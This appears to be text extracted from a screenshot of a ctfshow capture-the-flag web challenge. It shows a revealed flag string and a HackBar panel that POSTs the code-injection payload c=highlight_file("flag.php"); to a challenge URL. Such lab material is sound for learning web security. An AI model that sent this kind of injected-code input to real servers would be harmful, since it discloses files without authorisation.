 # @link: https://ctfer.com
*/
$flag="ctfshow{9498dd92-e7bd-422b-bcbf-567d23dee4bc}";
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://b61a4885-a6aa-48ed-98a1-323e77e75c81.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=highlight_file("flag.php");